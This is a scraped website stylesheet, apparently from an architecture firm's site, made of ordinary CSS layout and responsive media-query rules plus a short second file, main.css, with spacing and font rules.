/*.contact_d iframe, .contact_d{height:400px;}*/
.contact_d iframe{width:100%; height: 100%;}
.contact-itm{padding-bottom: 20px;}
.year_border{height:1px; border:none;}
.projects_timeline{width:100%; height:auto; float:none; clear:both;}
.angle_time{position:absolute; top:0px; font-size:72px;}
.angle_right{right:-18px;}
.angle_left{left:-18px;}
.footer_soc span{margin-right:2px;}
.press_desc{height:60px; overflow:hidden;}
.footer_soc a{border:1px solid rgba(35,31,32,0.3); display:block !important; width:35px; text-align:center;}
.footer_soc a i{position:relative !important;}
.contact_div{width:auto; float:left;}
.loading{display:none;}
.logohome{float:left; position:relative; z-index:99;}
#map1{width:100%; height:500px;}
.project_show{position:absolute; bottom:10px; right:10px;}
.proj_info{position:absolute; top:15px; width:800px; left:calc(50% - 400px); z-index:99; background:#fff; color:#000; overflow:hidden; box-shadow: 0px 0px 10px #333; }
#proj_descr{border:1px solid #f1f1f1; height:100%; padding:10px;}
.desr_title{width:105px;}
.address_pd div.pull-left.pdl20{width: calc(100% - 105px);}
.nogal{position:relative; height:100%; overflow:hidden;}
.nogal img{max-height:100%; max-width:100%; margin:0 auto;}
.yprojects{position:relative;}
.minheight{height:400px; overflow:hidden; }
.bwhite::after{content:' '; position:absolute; width:90%; margin:0 auto; left:0; right:0; height:1px; background:#fff; bottom:10px;}
.bgray::after{content:' '; position:absolute; width:90%; margin:0 auto; left:0; right:0; height:1px; background:#E6E7E8; bottom:10px;}
.link_p a:hover{color:#1A171B;}
.bckmenu{display:none;}
.press_links{margin-left:7px; margin-right:7px;}
.cont-link{color:#fff; font-size:30px; position:absolute; padding:20px;}
.cont-right{right:0;}
.cont-left{left:0;}
.col_select:hover, .col_select:active, .col_select:focus, .catactive{color:#fff !important; font-weight:normal; background:#333;padding-top: 0px;padding-bottom: 2px; }
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover{padding: 3px 20px;}
/*
WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."
now override the 3.3 new styles for modern browsers & apply opacity
*/
#proj_close{display:none;}
.link_p i:hover, link_p:focus, .link_p:active{font-weight:bold;}
.timel div:last-child{padding-bottom:0; margin-bottom:0;}
.timel div:last-child:after{content:''; height:0;}
#proj_close{display:none;}
.dropdown-menu > li > a{color:#58595B; background:none; display:block; width:100%; height:100%;}
.dropdown-menu > li > a:active, .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover{background:#333 !important; font-weight:normal;}
/*.selected{font-weight:bold;}*/
.dropdown-menu{z-index:99;}
.loadprojects{position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); text-align:center; padding-top:250px; z-index:999;}
.ffixed{padding-top:250px;}
#navbar-projects .selected { background:#333; color:#fff; padding-left:10px; padding-right:10px; padding-top:0px; padding-bottom:2px; border:1px solid #fff;}
#jpreLoader{left:0% !important; top:290px !important; right:0; margin:0 auto;}
#jprePercentage, #jpreSlide{color:#fff; text-align:center; font-size:28px;}
html{height:100%;; padding:0; margin:0;}
.miheight{min-height:100%; padding:0; margin:0;}
#gallery{min-height:60px !important;}
.web{position:relative; padding-bottom:265px; height:100%;}
#fxfooter{position:absolute; bottom:0; width:100%; left:0;}
.carousel-indicators li{margin:0;}
.descr_loc{/*width:260px;*/ display:inline-block;}
.aboutMob{position:absolute; z-index:3; width:100%; height:100%; top:0; left:0; display:none;}
.aboutMob i{position:absolute; right:10px; bottom:10px;}
.justify{position:relative;}
.flex{display:flex; justify-content: space-between;}
.justify ul{text-align:justify; line-height:1;}
.justify ul::after {width: 100%; display: inline-block; content: "."; visibility: hidden}
.justify ul li {display: inline-block}
.justify ul.catsel li:first-child a{padding-left:0;}
.justify .countsel li{display:block;}
.justify .countsel li a{padding-left:20px !important;}
.catbtn{display:none;}
.catsel{padding:0 !important;}
.picframe{height: auto !important;}
.md_hide{display:none;}
.pager_pslider{position:relative; z-index:99; width:auto; display:inline-block; right:0; margin:0 auto; left:0; top:10px; text-align:center;}
.pager_pslider .owl-dots{display:none;}
.pager_pslider li{width:7px; height:7px; border-radius:100%; float:left; margin-right:5px; cursor:pointer; background:#d1d3d4;}
.pager_pslider li.active{background:#58595B;}
.count_pager{cursor:pointer;}
.count_pager:hover{background:#58595B;}
.play{position:absolute; width:100%; height:100%; z-index:1; cursor:pointer; top:0;}
.play a{display:block; width:100%; height:100%; color:#fff; right:0; top:0; transition:none !important;}
.play a i{transform:none !important;}
.play a:hover, .play a:active, .play a:focus{color:#333;}
.play .video_icon{position:relative; top:calc(50% - 15px);}
.zoomButton {position:absolute; font-size:25px; height:auto; width:auto; background:#BCBEC0; right:0; top:calc(50% + 50px); padding:20px 15px; color:#fff; line-height:0; border:1px solid #fff; cursor:pointer;}
.zoomButton:hover{background:#6d6e70;}
.zoomOut{top:calc(50% + 100px);}
.zoomReset{display:none;}
.search{margin-top:4px;}
#namesearch{border:none; width:100%; padding:0; height:25px; padding-left:10px; padding-right:10px;}
.filters label{cursor:pointer;}
.language:hover,.language:focus ,.language:active {font-weight:normal !important; background:#58595B !important; color:#fff !important;}
#countfilters{top:25px; margin:0; width:100%;}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover, .dropdown-menu > li > a.selected{font-weight:bold;}
.empty_cols{background:#BCBEC0; height:100%; position:absolute; width:100%; top:0; left:0;}
.empty_p{display:none;}
.col_country{display:block !important; border-radius:0 !important; background:#333 !important; margin:0;}
/*#gallery .item{min-height:277px !important;}*/
.heightauto{height:auto !important; min-height:350px !important;}
.homelogo img, .logo img{width:250px;}
.md_hide{display:none;}
.contact-list{width:  calc(100% + 20px);}
.prj-pdb{position: relative; padding-bottom: 100%;}
.prj-pdb img{position: absolute; top: 0; left: 0;}
@media only screen and (max-width : 1200px) {.container {width:100%;} .containerProjects{padding-left:10px; padding-right:10px;} }

@media only screen and (max-width : 1170px) {
}

@media only screen and (max-width : 1034px) {
	#map1{height:480px;}
	.press_title{font-size:25px;}
	.content-holder, #wrapper{position:relative !important;}
   .p_title{font-size:21px; padding-bottom:0px;}
   .proj_info{width:95%; left:0; right:0; margin:0 auto;}
   .proj_descr div{padding:0;}
   .proj_dscr span{float:none; padding:0;}
   .desr_title {width:110px; float:left;}
   .address_pd div.pull-left.pdl20{width: calc(100% - 110px);}
   .descr_desc{float:none; clear:both;}
   .proj_info{height:auto !important;}
   .proj_dscr{padding-left:0; padding-right:0;}
   .containerabout{width:926px;}
   .project_cut, .project_title{padding-top:10px; padding-left:5px; padding-right:5px;}
   /*.project_title h3{font-size:16px;}*/
   .project_cut, .project_title h4{font-size:12px;}
   .language, .sel_projects .btn, .sel_font{font-size:16px !important;}
   .symbol{display:block !important;}
   .bgbck{background:rgba(0,0,0,0.3);}
   .aboutMob{display:block;}
   .pdlcat{padding-left:52px;}
   /*#gallery .item{min-height:246px !important;}*/
}

@media only screen and (max-width : 992px) {
	.menu > div ul li a{font-size:16px; padding:12px; padding-top:49px;}
	#map1{height:530px;}
	.contact-row.flex{display: block;}
	#btn_country, .language, .sel_projects .btn, .sel_font{font-size:12px !important;}
	.title_p{font-size:13px; font-weight:500;}
	.location_p, .cat_p{font-size:12px;}
	.containerabout{width:100%;}
	.language {min-height: 20px !important;font-size: 14px;}
	.slider-zoom {right: 0px !important; left:300px !important; margin:0 auto;}
	.press_links .press_date{font-size:13px;}
	.project_show i{font-size:21px;}
	.pdlcat{padding-left:17px;}
	language, .sel_projects .btn, .sel_font {font-size: 14px !important;}
	
	
   
}
@media only screen and (max-width : 767px) {
	.news{padding:0; padding-bottom:10px;}
	.rightmenu{position:absolute; top:0px; right:0px; width:100%;}
	.address_pd{padding-right:0;}
	.navbar-collapse{position:fixed; top:0px; left:0; width:100%; height:calc(100% - 60px); border:none;}
	.pagesmenu .navbar-collapse{z-index:5 !important;}
	.gb_menu{background:rgba(0,0,0,0.65);}
	.nav, .menu{width:100%; border:none !important; margin:0; padding:0;}
	.controller_carousel .container a{display:none;}
	.logo{position:relative; z-index:6;}
	.menu ul{position:relative; top:calc( 50% - 110px);}
	.homemenu .menu ul{position:relative; top:calc( 50% - 70px);}
	.menu > div > ul li a{color:#fff !important;}
	.menu > div > ul li:last-child{border-bottom:0;}
	.btn-nav{position:relative; z-index:99;}
	.menu > div ul li a{padding:0px; text-align:center; font-size:18px; padding-top:10px; padding-bottom:10px; text-transform:uppercase;}
	.project_cut, .project_title{padding-top:10px; padding-left:10px; padding-right:10px;}
	.s_projects .project_title, .s_projects .project_cut{padding-top:10px; padding-left:5px; padding-right:5px;}
   .project_title h3{font-size:18px;}
   .project_cut, .project_title h4{font-size:14px;}
   .s_projects .project_title h3{font-size:16px;}
   .s_projects .project_cut, .s_projects .project_title h4{font-size:12px;}
	.navbar-default .navbar-toggle {border:none;background:none;}
	.homemenu .navbar-default .navbar-toggle .icon-bar{background:#fff;}
	.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover{background:none;}
	.footer_div{padding:0; margin-bottom:20px;}
	.footer_link{width:100%;}
	.btn-nav{margin-top:15px;}
	.rightspan{right:0; left:auto;}
	.sel_coutry{padding-left:3px; padding-right:4px;}
	.search{padding-left:7px;}
	.search{margin-top:0; padding-left:10px;}
	.sel_span .btn-nav{padding:0; margin:0; line-height:1;}
	/*.homemenu .menu > div ul li a {text-shadow: 2px 1px 2px rgba(0,0,0,0.6);}*/
	.logohome{float:none; clear:both; width:100%;}
	.logohome img{max-width:70%; margin:0 auto; width:200px;}
	.menu > div ul li:last-child a:hover, .menu > div ul li:last-child a:focus{padding-left:0;}
	.news_title{font-size:20px;}
	.news_descr, .news_date{font-size:16px;}
	.press_title{font-size:25px;}
	.contact_a{margin-bottom:10px; height:340px;}
	.aboutMob{display:block;}
	.language {padding-top:0 !important; margin-top:0 !important; border-radius:0; background:#333 !important; border:none; left:0; float:none;}
	.webcat{padding-top:0; padding-right:7px;}
	.carousel-indicators {left: 0;width: 100%; text-align:center; padding-left: 0;margin-left: 10px;}
  /* .carousel-indicators li {width: 10px !important;height: 10px !important;}
   .carousel-indicators li.active::after {width: 6px; height: 6px; left:1px; top:1px;}*/
   .home_social{bottom:13px;}
   .home_social a{font-size:18px;}
   .carousel-pager{bottom:20px;}
   .carousel-pager ol{margin-left:0;}
   .md_hide{display:block;}
   .bootstrap-select > .dropdown-toggle{z-index:0 !important;}
   .news_img{padding:0;}
   #wrapper{position:relative; margin-top:20px;}
   .p_title{font-size:21px; padding-bottom:60px;}
   .proj_info{width:95%; left:0; right:0; margin:0 auto; padding:0px;}
   .proj_descr div{padding:0;}
   .proj_dscr span{float:none; padding:0;}
   .proj_info{height:auto !important;}
   .proj_dscr{padding-left:0; padding-right:0;}
   .carousel-indicators{bottom:20px;}
   .sel_projects .btn, .sel_font{font-size:13px !important;}
   .bckmenu{position:absolute; width:100%; height:100%; left:0; top:0; background:rgba(0,0,0,0.25); display:block;}
   .thumbnail-link{font-size:18px !important;}
   .homeslider .cont-link{display:none;}
   .contact_d{padding:0 !important;}
   .contact_a{padding:10px !important;}
   .containerProjects{min-height:auto;}
   .proj_more{width:100%; text-align:center;}
   #namesearch, #btn_country, .language{font-size:12px !important;}
   #namesearch, .language{padding-left:5px; padding-right:5px;}
   .caret {margin-top:8px;}
   .p_title{margin-bottom:10px; padding-bottom:10px;}
   .proj_more{top:-30px;}
   .title_p{font-size:16px;}
   .lo_xs{display:none;}
   .dropdown-menu{width:100%;}
   .sel_span .btn{position:relative; z-index:9;}
   .project_title{padding-top:10px; padding-bottom:0px;}
   .dropdown-menu > li > a{padding:0; padding-right:10px;}
   .count_li{width:100%; float:none; text-align:left; padding:0; padding-right:0px;}
   #countfilters .count_li{padding:5px; padding-top:0; position:relative; z-index:99;}
   .logo img{max-width:200px;}
  .page_top{margin-top:20px; font-size:33px;}
  .social_m{width:27px; display:inline-block; padding:0;}
  .page_title, .page_top{margin-bottom:0;}
  .page_contact{margin-bottom:25px;}
  .containerabout{padding-top:20px;}
  .news_title{padding-top:10px;}
  .para-txt, .para_left{padding:0; margin:0;}
  .projects_slider, .projects_slider{min-height:300px;}
  .web{position:relative; padding-bottom:0px;}
	#fxfooter{position:relative;}
	.slider-zoom {
    right:0 !important;
    left: 160px !important;
    margin: 0 auto;
}
	.project_show i, .aboutMob i{font-size:21px;}
	.s_projects > div:nth-of-type(3n) {display:none;}
	.s_projects > div:nth-of-type(4n) {display:none;}
	.s_projects > div:nth-of-type(5n) {display:none;}
	.s_projects > div:nth-of-type(6n) {display:none;}
	.nogal img{height:auto; width:auto;}
 	.presscontainer, .newscontainer{padding-top:20px;}
	.contact_bck{height:200px;}
	.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img{width:100%;}
	.catbtn, .bgbck{display:block;}
	.nogal  img{max-height:400px;}
	.proj_more{ left:0; right:0; width:auto; margin:0 auto; display:none; top:-50px; text-align:center;}
	.md_hide{font-size:35px; position:absolute; left:10px; bottom:23px; color:#fff; z-index:99; display:block; height:26px; line-height:1;}
	.slid_next{left:auto; right:10px;}
	.md_hide a{color:#fff; font-size:31px;}
	.xs_hide{display:none !important;}
	.justify ul{text-align:left;}
	.justify{float:right !important; width:100%; line-height:1;}
	.justify button{margin:0; padding:0;}
	.wpb_wrapper{padding:0;}
	.nav-project{position:absolute; top:25px; width:200px; left:0; background:#fff; z-index:1; padding:5px; display:none;}
	#navbar-projects .selected{border:none;}
	.mobm0{margin-bottom:0;}
	.item {padding-left:0;}
	.dropdown-menu > li > a:active, .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover,.filters  .selected, .col_select:hover, .col_select:active, .col_select:focus, .catactive{background:none !important; font-weight:bold !important; color:#58595B !important;}
	.nav-project ul{position:relative; background:#fff;}
	.zoomButton{padding:15px 10px; font-size:18px; top: calc(50% + 60px);}
	.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover{padding:0;}
	.cat_p{padding:0 !important;}
	.zoomIn{right:40px;}
	.language{z-index:1 !important;}
	.proj_more .pro_more, .proj_more a{display:inline-block; float:none;}
	.heightauto{min-height:150px !important;}
	.contact-itm.flex{display: block;}
	.contact_d iframe{height: 300px;}
  }

@media only screen and (max-width : 480px) {
	.pjcts{width:50%; background-size:cover !important;}
	.xs_show{display:block !important; margin-bottom:10px;}
	.page_filter{display:block; text-align:left;}
	.col_select{padding:0; margin:0;}
	.element{width:100% !important;}
	.press_div{width:100%; float:none; clear:both; padding:0 !important;}
	.press_desc{height:auto;}
	.pic_gallery{width:100%; float:none; clear:both; padding:0 !important;}
	.home_social .container{width:auto; margin:0 auto; text-align:center;}
	.page_filter span{width:50%;}
   .bootstrap-select.btn-group .dropdown-toggle .caret{width:auto;}
   #gallery .item{width:100%; float:none; padding:0; z-index:0;}
   #map1{height:300px; padding:0; margin:0;}
   .jqvmap-zoomin, .jqvmap-zoomout{padding:10px; font-size:20px;}
    .desr_title {width:93px; font-size:16px;}
	.descr_loc {width: 160px;}
	.customNavigation {display: block !important;}
	.customNavigation a.prev-slide{left:10px !important;}
	.customNavigation a.next-slide{right:10px !important;}
	.wpb_wrapper{position:relative;}
	
	.webcat{width:50%;}
	.lastdiv{position:absolute; width:100%;}
	.webcat{padding-right:5px; padding-bottom:30px;}
	.sel_coutry{width:50%; padding-right:0; padding-left:5px; float:right;}
	 .search{position:absolute; width:100%; top:30px; left:0; padding:0;}
	 .is-horizontal.is-ltr .f-button.is-arrow.is-next{right: 5px !important;}
	 .is-horizontal.is-ltr .f-button.is-arrow.is-prev{left: 5px !important;}
	
	
}
@media (max-width: 767px) and (orientation:landscape) {
   .logohome img, .logo img{width:180px;}
   .menu > div ul li a{padding:0; padding-bottom:5px; font-size:13px;}
   .menu ul {top: calc( 50% - 70px);}
   .homemenu  .menu ul {top: calc( 50% - 30px);}
   .md_hide{left:0; right:auto; /*bottom:15px;*/}
   .slid_next{left:20px;}
   .carousel-indicators {left: 50px;width: 100%;padding-left: 0;margin-left: 10px;text-align: left;}
   .home_social .container{width:100%; text-align:right;}
   .home_social{bottom:13px;}
   .home_social a{font-size:18px;}
   .carousel-pager{bottom:-5px; left:20px;}
   .navbar-collapse {height: calc(100% - 40px);}
   .slider-zoom {left: 250px !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.4barchitects.com/css/main.css
body_size: -801
content:
body {font-family: 'PT Sans', sans-serif;}
*{font-family:'PT Sans', sans-serif;}

.bold {
	
	font-weight:700;}

.mmr20 {
	margin-right:20px;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{font-family: 'PT Sans', sans-serif;}
.menu li:last-child {
	padding-right:0px;
}

.logo {
	float:left;
}

.submenu li:first-child a {
	padding-left:0px;
}

.btn-filter {
	text-align:left;
}

.row332 > div:nth-of-type(3n+1) {
	padding-left:0px;
	padding-right:3px;
}

.row332 > div:nth-of-type(3n+2) {
	padding-left:2px;
	padding-right:2px;
}

.row332 > div:nth-of-type(3n+3) {
	padding-left:3px;
	padding-right:0px;
}

.row442 > div:nth-of-type(4n+1) {
	padding-left:0px;
	padding-right:5px;
}

.row442 > div:nth-of-type(4n+2) {
	padding-left:5px;
	padding-right:5px;
}

.row442 > div:nth-of-type(4n+3) {
	padding-left:5px;
	padding-right:5px;
}

.row442 > div:nth-of-type(4n+4) {
	padding-left:5px;
	padding-right:0px;
}

.play,.playh {
	right:0;
}

.timelinecircle {
	margin-right:7px;
}

.mpdr20 {
	padding-right:20px;
}

.hmedia > div:nth-of-type(2n+1) {
	padding-left:0px;
	padding-right:10px;
}

.hmedia > div:nth-of-type(2n+2) {
	padding-left:10px;
	padding-right:0px;
}


.filterdropdown .caret {
	right:15px;
}
@media only screen and (max-width : 992px) {
	
	
}
@media only screen and (max-width : 767px) {

.languages {
	margin-left:10px;
}

.hmedia > div {
	padding:0px !important;
}


.mmr20 {
	margin-right:0px;
}


.mpdr20 {
	padding-right:0px;
}

.languages li, .socials li, .submenu li {
	float: left;
}

.socials ul li:last-child a {
	margin-right:0px;
}

.socials ul li:last-child a i {
	padding-right:0px;
}

.newsr {
	padding-left:0px !important;
}


.row332 > div:nth-of-type(2n+1) {
	padding-left:0px;
	padding-right:5px;
}

.row332 > div:nth-of-type(2n+2) {
	padding-left:5px;
	padding-right:0px;
}

.row442 > div:nth-of-type(2n+1) {
	padding-left:0px;
	padding-right:5px;
}

.row442 > div:nth-of-type(2n+2) {
	padding-left:5px;
	padding-right:0px;
}

}